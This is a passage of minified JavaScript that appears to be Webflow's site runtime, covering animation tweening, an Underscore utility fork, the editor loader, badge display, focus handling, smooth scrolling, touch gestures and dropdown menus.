0===this.current[e]&&(t=0,~e.indexOf("scale")&&(t=1),this.current[e]=this.convert(t,i))}),n}}),Q=r(function(t){function l(){var e,t,a,n=c.length;if(n)for(k(l),t=V(),e=n;e--;)(a=c[e])&&a.render(t)}var o={ease:f.ease[1],from:0,to:1};t.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||o.ease;f[t]&&(t=f[t][1]),"function"!=typeof t&&(t=o.ease),this.ease=t,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var a=e.from,n=e.to;void 0===a&&(a=o.from),void 0===n&&(n=o.to),this.unit=e.unit||"","number"==typeof a&&"number"==typeof n?(this.begin=a,this.change=n-a):this.format(n,a),this.value=this.begin+this.unit,this.start=V(),!1!==e.autoplay&&this.play()},t.play=function(){this.active||(this.start||(this.start=V()),this.active=!0,1===c.push(this)&&k(l))},t.stop=function(){var t,a;this.active&&(this.active=!1,(a=e.inArray(this,c))>=0&&(t=c.slice(a+1),c.length=a,t.length&&(c=c.concat(t))))},t.render=function(e){var t,a=e-this.start;if(this.delay){if(a<=this.delay)return;a-=this.delay}if(a<this.duration){var i,l,d=this.ease(a,0,1,this.duration);return t=this.startRGB?(i=this.startRGB,l=this.endRGB,n(i[0]+d*(l[0]-i[0]),i[1]+d*(l[1]-i[1]),i[2]+d*(l[2]-i[2]))):Math.round((this.begin+d*this.change)*s)/s,this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},t.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=a(t),this.endRGB=a(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=t.replace(I,"");n!==e.replace(I,"")&&d("Units do not match [tween]: "+t+", "+e),this.unit=n}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},t.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var c=[],s=1e3}),P=r(Q,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),D=r(Q,function(e,t){e.init=function(e){var t,a;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)a=e.values[t],this.current[t]!==a&&this.tweens.push(new Q({name:t,from:this.current[t],to:a,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,a,n=this.tweens.length,i=!1;for(t=n;t--;)(a=this.tweens[t]).context&&(a.render(e),this.current[a.name]=a.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),W=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!M.transition,agentTests:[]};t.fallback=function(e){if(!M.transition)return W.fallback=!0;W.agentTests.push("("+e+")");var t=RegExp(W.agentTests.join("|"),"i");W.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new Q(e)},t.delay=function(e,t,a){return new P({complete:t,duration:e,context:a})},e.fn.tram=function(e){return t.call(null,this,e)};var X=e.style,j=e.css,H={transform:M.transform&&M.transform.css},Y={color:[w,m],background:[w,m,"background-color"],"outline-color":[w,m],"border-color":[w,m],"border-top-color":[w,m],"border-right-color":[w,m],"border-bottom-color":[w,m],"border-left-color":[w,m],"border-width":[x,b],"border-top-width":[x,b],"border-right-width":[x,b],"border-bottom-width":[x,b],"border-left-width":[x,b],"border-spacing":[x,b],"letter-spacing":[x,b],margin:[x,b],"margin-top":[x,b],"margin-right":[x,b],"margin-bottom":[x,b],"margin-left":[x,b],padding:[x,b],"padding-top":[x,b],"padding-right":[x,b],"padding-bottom":[x,b],"padding-left":[x,b],"outline-width":[x,b],opacity:[x,y],top:[x,g],right:[x,g],bottom:[x,g],left:[x,g],"font-size":[x,g],"text-indent":[x,g],"word-spacing":[x,g],width:[x,g],"min-width":[x,g],"max-width":[x,g],height:[x,g],"min-height":[x,g],"max-height":[x,g],"line-height":[x,L],"scroll-top":[F,y,"scrollTop"],"scroll-left":[F,y,"scrollLeft"]},z={};M.transform&&(Y.transform=[G],z={x:[g,"translateX"],y:[g,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),M.transform&&M.backface&&(z.z=[g,"translateZ"],z.rotateZ=[O],z.scaleZ=[y],z.perspective=[b]);var $=/ms/,K=/s|\./;return e.tram=t}(window.jQuery)},5756:function(e,t,a){"use strict";var n,i,l,d,o,c,s,r,f,u,p,E,I,T,y,m,b,g,O,L,v=window.$,R=a(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",i={},l=Array.prototype,d=Object.prototype,o=Function.prototype,l.push,c=l.slice,l.concat,d.toString,s=d.hasOwnProperty,r=l.forEach,f=l.map,l.reduce,l.reduceRight,u=l.filter,l.every,p=l.some,E=l.indexOf,l.lastIndexOf,I=Object.keys,o.bind,T=n.each=n.forEach=function(e,t,a){if(null==e)return e;if(r&&e.forEach===r)e.forEach(t,a);else if(e.length===+e.length){for(var l=0,d=e.length;l<d;l++)if(t.call(a,e[l],l,e)===i)return}else for(var o=n.keys(e),l=0,d=o.length;l<d;l++)if(t.call(a,e[o[l]],o[l],e)===i)return;return e},n.map=n.collect=function(e,t,a){var n=[];return null==e?n:f&&e.map===f?e.map(t,a):(T(e,function(e,i,l){n.push(t.call(a,e,i,l))}),n)},n.find=n.detect=function(e,t,a){var n;return y(e,function(e,i,l){if(t.call(a,e,i,l))return n=e,!0}),n},n.filter=n.select=function(e,t,a){var n=[];return null==e?n:u&&e.filter===u?e.filter(t,a):(T(e,function(e,i,l){t.call(a,e,i,l)&&n.push(e)}),n)},y=n.some=n.any=function(e,t,a){t||(t=n.identity);var l=!1;return null==e?l:p&&e.some===p?e.some(t,a):(T(e,function(e,n,d){if(l||(l=t.call(a,e,n,d)))return i}),!!l)},n.contains=n.include=function(e,t){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(t):y(e,function(e){return e===t}))},n.delay=function(e,t){var a=c.call(arguments,2);return setTimeout(function(){return e.apply(null,a)},t)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(c.call(arguments,1)))},n.throttle=function(e){var t,a,n;return function(){t||(t=!0,a=arguments,n=this,R.frame(function(){t=!1,e.apply(n,a)}))}},n.debounce=function(e,t,a){var i,l,d,o,c,s=function(){var r=n.now()-o;r<t?i=setTimeout(s,t-r):(i=null,a||(c=e.apply(d,l),d=l=null))};return function(){d=this,l=arguments,o=n.now();var r=a&&!i;return i||(i=setTimeout(s,t)),r&&(c=e.apply(d,l),d=l=null),c}},n.defaults=function(e){if(!n.isObject(e))return e;for(var t=1,a=arguments.length;t<a;t++){var i=arguments[t];for(var l in i)void 0===e[l]&&(e[l]=i[l])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(I)return I(e);var t=[];for(var a in e)n.has(e,a)&&t.push(a);return t},n.has=function(e,t){return s.call(e,t)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},m=/(.)^/,b={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},g=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+b[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,t,a){!t&&a&&(t=a);var i,l=RegExp([((t=n.defaults({},t,n.templateSettings)).escape||m).source,(t.interpolate||m).source,(t.evaluate||m).source].join("|")+"|$","g"),d=0,o="__p+='";e.replace(l,function(t,a,n,i,l){return o+=e.slice(d,l).replace(g,O),d=l+t.length,a?o+="'+\n((__t=("+a+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(o+="';\n"+i+"\n__p+='"),t}),o+="';\n";var c=t.variable;if(c){if(!L.test(c))throw Error("variable is not a bare identifier: "+c)}else o="with(obj||{}){\n"+o+"}\n",c="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{i=Function(t.variable||"obj","_",o)}catch(e){throw e.source=o,e}var s=function(e){return i.call(this,e,n)};return s.source="function("+c+"){\n"+o+"}",s},e.exports=n},9461:function(e,t,a){"use strict";var n=a(3949);n.define("brand",e.exports=function(e){var t,a={},i=document,l=e("html"),d=e("body"),o=window.location,c=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function r(){var a=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(t).attr("style",a?"display: none !important;":"")}function f(){var e=d.children(".w-webflow-badge"),a=e.length&&e.get(0)===t,i=n.env("editor");if(a){i&&e.remove();return}e.length&&e.remove(),i||d.append(t)}return a.ready=function(){var a,n,d,u=l.attr("data-wf-status"),p=l.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&o.hostname!==p&&(u=!0),u&&!c&&(t=t||(a=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),d=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),a.append(n,d),a[0]),f(),setTimeout(f,500),e(i).off(s,r).on(s,r))},a})},322:function(e,t,a){"use strict";var n=a(3949);n.define("edit",e.exports=function(e,t,a){if(a=a||{},(n.env("test")||n.env("frame"))&&!a.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,l=e(window),d=e(document.documentElement),o=document.location,c="hashchange",s=a.load||function(){var t,a,n;i=!0,window.WebflowEditor=!0,l.off(c,f),t=function(t){var a;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:d.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(a=t,function(t){var n,i,l;if(!t)return void console.error("Could not load editor data");t.thirdPartyCookiesSupported=a,i=(n=t.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),l=function(){window.WebflowEditor(t)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(l,u)})})},(a=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",a.style.display="none",a.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(a,n),t(!1)):"WF_third_party_cookies_supported"===e.data&&(E(a,n),t(!0))},a.onerror=function(){E(a,n),t(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(a)},r=!1;try{r=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function f(){!i&&/\?edit/.test(o.hash)&&s()}function u(e,t,a){throw console.error("Could not load editor script: "+t),a}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,t){window.removeEventListener("message",t,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(o.search)||/\?update$/.test(o.href)?function(){var e=document.documentElement,t=e.getAttribute("data-wf-site"),a=e.getAttribute("data-wf-page"),n=e.getAttribute("data-wf-item-slug"),i=e.getAttribute("data-wf-collection"),l=e.getAttribute("data-wf-domain");if(t&&a){var d="pageId="+a+"&mode=edit";d+="&simulateRole=editor",n&&i&&l&&(d+="&domain="+encodeURIComponent(l)+"&itemSlug="+encodeURIComponent(n)+"&collectionId="+i),window.location.href="https://webflow.com/external/designer/"+t+"?"+d}}():r?s():o.search?(/[?&](edit)(?:[=&?]|$)/.test(o.search)||/\?edit$/.test(o.href))&&s():l.on(c,f).triggerHandler(c),{}})},2338:function(e,t,a){"use strict";a(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var t=!0,a=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function l(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function d(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function o(){t=!1}function c(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(t=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(a){a.metaKey||a.altKey||a.ctrlKey||(l(e.activeElement)&&d(e.activeElement),t=!0)},!0),document.addEventListener("mousedown",o,!0),document.addEventListener("pointerdown",o,!0),document.addEventListener("touchstart",o,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(a&&(t=!0),c())},!0),c(),e.addEventListener("focus",function(e){if(l(e.target)){var a,n,o;(t||(n=(a=e.target).type,"INPUT"===(o=a.tagName)&&i[n]&&!a.readOnly||"TEXTAREA"===o&&!a.readOnly||a.isContentEditable||0))&&d(e.target)}},!0),e.addEventListener("blur",function(e){if(l(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var t;a=!0,window.clearTimeout(n),n=window.setTimeout(function(){a=!1},100),(t=e.target).getAttribute("data-wf-focus-visible")&&t.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,t,a){"use strict";var n=a(3949);n.define("focus",e.exports=function(){var e=[],t=!1;function a(a){t&&(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),e.unshift(a))}function i(a){var n,i;i=(n=a.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(t=!0,setTimeout(()=>{for(t=!1,a.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",a,!0),document.addEventListener("click",a,!0))}}})},7199:function(e){"use strict";var t=window.jQuery,a={},n=[],i=".w-ix",l={reset:function(e,t){t.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,t(n).triggerHandler(a.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,t(n).triggerHandler(a.types.OUTRO))}};a.triggers={},a.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},a.init=function(){for(var e=n.length,i=0;i<e;i++){var d=n[i];d[0](0,d[1])}n=[],t.extend(a.triggers,l)},a.async=function(){for(var e in l){var t=l[e];l.hasOwnProperty(e)&&(a.triggers[e]=function(e,a){n.push([t,a])})}},a.async(),e.exports=a},5134:function(e,t,a){"use strict";var n=a(7199);function i(e,t){var a=document.createEvent("CustomEvent");a.initCustomEvent(t,!0,!0,null),e.dispatchEvent(a)}var l=window.jQuery,d={},o=".w-ix";d.triggers={},d.types={INTRO:"w-ix-intro"+o,OUTRO:"w-ix-outro"+o},l.extend(d.triggers,{reset:function(e,t){n.triggers.reset(e,t)},intro:function(e,t){n.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){n.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}}),e.exports=d},941:function(e,t,a){"use strict";var n=a(3949),i=a(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,t,a){"use strict";var n,i,l={},d={},o=[],c=window.Webflow||[],s=window.jQuery,r=s(window),f=s(document),u=s.isFunction,p=l._=a(5756),E=l.tram=a(5487)&&s.tram,I=!1,T=!1;function y(e){l.env()&&(u(e.design)&&r.on("__wf_design",e.design),u(e.preview)&&r.on("__wf_preview",e.preview)),u(e.destroy)&&r.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(I)return e.ready();p.contains(o,e.ready)||o.push(e.ready)}(e)}function m(e){var t;u(e.design)&&r.off("__wf_design",e.design),u(e.preview)&&r.off("__wf_preview",e.preview),u(e.destroy)&&r.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(t=e,o=p.filter(o,function(e){return e!==t.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,l.define=function(e,t,a){d[e]&&m(d[e]);var n=d[e]=t(s,p,a)||{};return y(n),n},l.require=function(e){return d[e]},l.push=function(e){if(I){u(e)&&e();return}c.push(e)},l.env=function(e){var t=window.__wf_design,a=void 0!==t;return e?"design"===e?a&&t:"preview"===e?a&&!t:"slug"===e?a&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:a};var b=navigator.userAgent.toLowerCase(),g=l.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=l.env.chrome=/chrome/.test(b)&&/Google/.test(navigator.vendor)&&parseInt(b.match(/chrome\/(\d+)\./)[1],10),L=l.env.ios=/(ipod|iphone|ipad)/.test(b);l.env.safari=/safari/.test(b)&&!O&&!L,g&&f.on("touchstart mousedown",function(e){n=e.target}),l.validClick=g?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",R="scroll.webflow "+v;function _(e,t){var a=[],n={};return n.up=p.throttle(function(e){p.each(a,function(t){t(e)})}),e&&t&&e.on(t,n.up),n.on=function(e){"function"==typeof e&&(p.contains(a,e)||a.push(e))},n.off=function(e){if(!arguments.length){a=[];return}a=p.filter(a,function(t){return t!==e})},n}function N(e){u(e)&&e()}function S(){i&&(i.reject(),r.off("load",i.resolve)),i=new s.Deferred,r.on("load",i.resolve)}l.resize=_(r,v),l.scroll=_(r,R),l.redraw=_(),l.location=function(e){window.location=e},l.env()&&(l.location=function(){}),l.ready=function(){I=!0,T?(T=!1,p.each(d,y)):p.each(o,N),p.each(c,N),l.resize.up()},l.load=function(e){i.then(e)},l.destroy=function(e){e=e||{},T=!0,r.triggerHandler("__wf_destroy"),null!=e.domready&&(I=e.domready),p.each(d,m),l.resize.off(),l.scroll.off(),l.redraw.off(),o=[],c=[],"pending"===i.state()&&S()},s(l.ready),S(),e.exports=window.Webflow=l},7624:function(e,t,a){"use strict";var n=a(3949);n.define("links",e.exports=function(e,t){var a,i,l,d={},o=e(window),c=n.env(),s=window.location,r=document.createElement("a"),f="w--current",u=/index\.(html|php)$/,p=/\/$/;function E(){var e=o.scrollTop(),a=o.height();t.each(i,function(t){if(!t.link.attr("hreflang")){var n=t.link,i=t.sec,l=i.offset().top,d=i.outerHeight(),o=.5*a,c=i.is(":visible")&&l+d-o>=e&&l+o<=e+a;t.active!==c&&(t.active=c,I(n,f,c))}})}function I(e,t,a){var n=e.hasClass(t);(!a||!n)&&(a||n)&&(a?e.addClass(t):e.removeClass(t))}return d.ready=d.design=d.preview=function(){a=c&&n.env("design"),l=n.env("slug")||s.pathname||"",n.scroll.off(E),i=[];for(var t=document.links,d=0;d<t.length;++d)!function(t){if(!t.getAttribute("hreflang")){var n=a&&t.getAttribute("href-disabled")||t.getAttribute("href");if(r.href=n,!(n.indexOf(":")>=0)){var d=e(t);if(r.hash.length>1&&r.host+r.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(r.hash))return;var o=e(r.hash);o.length&&i.push({link:d,sec:o,active:!1});return}"#"!==n&&""!==n&&I(d,f,!c&&r.href===s.href||n===l||u.test(n)&&p.test(l))}}}(t[d]);i.length&&(n.scroll.on(E),E())},d})},286:function(e,t,a){"use strict";var n=a(3949);n.define("scroll",e.exports=function(e){var t={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},a=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,l=e(window),d=e(document),o=e(document.body),c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",r="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",f='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+f+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let I="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function T(e,t){var a;switch(t){case"add":(a=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",a):e.attr("tabindex","-1");break;case"remove":(a=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",a),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===t)}function y(t){var d=t.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(d.className))){var s=E.test(d.hash)&&d.host+d.pathname===a.host+a.pathname?d.hash:"";if(""!==s){var f,u=e(s);u.length&&(t&&(t.preventDefault(),t.stopPropagation()),f=s,a.hash!==f&&i&&i.pushState&&!(n.env.chrome&&"file:"===a.protocol)&&(i.state&&i.state.hash)!==f&&i.pushState({hash:f},"",f),window.setTimeout(function(){!function(t,a){var n=l.scrollTop(),i=function(t){var a=e(r),n="fixed"===a.css("position")?a.outerHeight():0,i=t.offset().top-n;if("mid"===t.data("scroll")){var d=l.height()-n,o=t.outerHeight();o<d&&(i-=Math.round((d-o)/2))}return i}(t);if(n!==i){var d=function(e,t,a){if("none"===document.body.getAttribute("data-wf-scroll-motion")||I.matches)return 0;var n=1;return o.add(e).each(function(e,t){var a=parseFloat(t.getAttribute("data-scroll-time"));!isNaN(a)&&a>=0&&(n=a)}),(472.143*Math.log(Math.abs(t-a)+125)-2e3)*n}(t,n,i),s=Date.now(),f=function(){var e,t,l,o,r,u=Date.now()-s;window.scroll(0,(e=n,t=i,(l=u)>(o=d)?t:e+(t-e)*((r=l/o)<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1))),u<=d?c(f):"function"==typeof a&&a()};c(f)}}(u,function(){T(u,"add"),u.get(0).focus({preventScroll:!0}),T(u,"remove")})},300*!t))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:a}=t;d.on(a,u,y),d.on(e,f,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,t,a){"use strict";a(3949).define("touch",e.exports=function(e){var t={},a=window.getSelection;function n(t){var n,i,l=!1,d=!1,o=Math.min(Math.round(.04*window.innerWidth),40);function c(e){var t=e.touches;t&&t.length>1||(l=!0,t?(d=!0,n=t[0].clientX):n=e.clientX,i=n)}function s(t){if(l){if(d&&"mousemove"===t.type){t.preventDefault(),t.stopPropagation();return}var n,c,s,r,u=t.touches,p=u?u[0].clientX:t.clientX,E=p-i;i=p,Math.abs(E)>o&&a&&""===String(a())&&(n="swipe",c=t,s={direction:E>0?"right":"left"},r=e.Event(n,{originalEvent:c}),e(c.target).trigger(r,s),f())}}function r(e){if(l&&(l=!1,d&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),d=!1;return}}function f(){l=!1}t.addEventListener("touchstart",c,!1),t.addEventListener("touchmove",s,!1),t.addEventListener("touchend",r,!1),t.addEventListener("touchcancel",f,!1),t.addEventListener("mousedown",c,!1),t.addEventListener("mousemove",s,!1),t.addEventListener("mouseup",r,!1),t.addEventListener("mouseout",f,!1),this.destroy=function(){t.removeEventListener("touchstart",c,!1),t.removeEventListener("touchmove",s,!1),t.removeEventListener("touchend",r,!1),t.removeEventListener("touchcancel",f,!1),t.removeEventListener("mousedown",c,!1),t.removeEventListener("mousemove",s,!1),t.removeEventListener("mouseup",r,!1),t.removeEventListener("mouseout",f,!1),t=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},t.init=function(t){return(t="string"==typeof t?e(t).get(0):t)?new n(t):null},t.instance=t.init(document),t})},9858:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},d=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,t){var a,o,c=t.debounce,s={},r=n.env(),f=!1,u=n.env.touch,p=".w-dropdown",E="w--open",I=i.triggers,T="focusout"+p,y="keydown"+p,m="mouseenter"+p,b="mousemove"+p,g="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,R=e(document);function _(){a=r&&n.env("design"),(o=R.find(p)).each(N)}function N(t,i){var o,s,f,u,I,b,g,_,N,k,V=e(i),B=e.data(i,p);B||(B=e.data(i,p,{open:!1,el:V,config:{},selectedIdx:-1})),B.toggle=B.el.children(".w-dropdown-toggle"),B.list=B.el.children(".w-dropdown-list"),B.links=B.list.find("a:not(.w-dropdown .w-dropdown a)"),B.complete=(o=B,function(){o.list.removeClass(E),o.toggle.removeClass(E),o.manageZ&&o.el.css("z-index","")}),B.mouseLeave=(s=B,function(){s.hovering=!1,s.links.is(":focus")||h(s)}),B.mouseUpOutside=((f=B).mouseUpOutside&&R.off(O,f.mouseUpOutside),c(function(t){if(f.open){var a=e(t.target);if(!a.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(f.el[0],a.parents(p)),l=n.env("editor");if(i){if(l){var d=1===a.parents().length&&1===a.parents("svg").length,o=a.parents(".w-editor-bem-EditorHoverControls").length;if(d||o)return}h(f)}}}})),B.mouseMoveOutside=(u=B,c(function(t){if(u.open){var a=e(t.target);if(-1===e.inArray(u.el[0],a.parents(p))){var n=a.parents(".w-editor-bem-EditorHoverControls").length,i=a.parents(".w-editor-bem-RTToolbar").length,l=e(".w-editor-bem-EditorOverlay"),d=l.find(".w-editor-edit-outline").length||l.find(".w-editor-bem-RTToolbar").length;if(n||i||d)return;u.hovering=!1,h(u)}}})),S(B);var U=B.toggle.attr("id"),x=B.list.attr("id");U||(U="w-dropdown-toggle-"+t),x||(x="w-dropdown-list-"+t),B.toggle.attr("id",U),B.toggle.attr("aria-controls",x),B.toggle.attr("aria-haspopup","menu"),B.toggle.attr("aria-expanded","false"),B.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==B.toggle.prop("tagName")&&(B.toggle.attr("role","button"),B.toggle.attr("tabindex")||B.toggle.attr("tabindex","0")),B.list.attr("id",x),B.list.attr("aria-labelledby",U),B.links.each(function(e,t){t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),d.test(t.hash)&&t.addEventListener("click",h.bind(null,B))}),B.el.off(p),B.toggle.off(p),B.nav&&B.nav.off(p);var w=A(B,!0);a&&B.el.on(v,(I=B,function(e,t){t=t||{},S(I),!0===t.open&&M(I),!1===t.open&&h(I,{immediate:!0})})),a||(r&&(B.hovering=!1,h(B)),B.config.hover&&B.toggle.on(m,(b=B,function(){b.hovering=!0,M(b)})),B.el.on(L,w),B.el.on(y,(g=B,function(e){if(!a&&g.open)switch(g.selectedIdx=g.links.index(document.activeElement),e.keyCode){case l.HOME:if(!g.open)return;return g.selectedIdx=0,C(g),e.preventDefault();case l.END:if(!g.open)return;return g.selectedIdx=g.links.length-1,C(g),e.preventDefault();case l.ESCAPE:return h(g),g.toggle.focus(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return g.selectedIdx=Math.min(g.links.length-1,g.selectedIdx+1),C(g),e.preventDefault();case l.ARROW_LEFT:case l.ARROW_UP:return g.selectedIdx=Math.max(-1,g.selectedIdx-1),C(g),e.preventDefault()}})),B.el.on(T,(_=B,c(function(e){var{relatedTarget:t,target:a}=e,n=_.el[0];return n.contains(t)||n.contains(a)||h(_),e.stopPropagation()}))),B.toggle.on(O,w),B.toggle.on(y,(k=A(N=B,!0),function(e){if(!a){if(!N.open)switch(e.keyCode){case l.ARROW_UP:case l.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case l.SPACE:case l.ENTER:return k(),e.stopPropagation(),e.preventDefault()}}})),B.nav=B.el.closest(".w-nav"),B.nav.on(L,w))}function S(e){var t=Number(e.el.css("z-index"));e.manageZ=900===t||901===t,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function A(e,t){return c(function(a){if(e.open||a&&"w-close"===a.type)return h(e,{forceClose:t});M(e)})}function 